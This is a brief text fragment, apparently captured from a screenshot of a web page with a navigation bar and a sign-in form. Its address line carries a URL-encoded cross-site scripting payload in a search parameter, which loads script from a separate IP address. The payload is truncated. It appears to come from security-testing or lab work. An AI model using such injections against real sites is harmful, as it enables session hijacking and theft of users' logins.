 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Please sign in
Username
Password
Sign in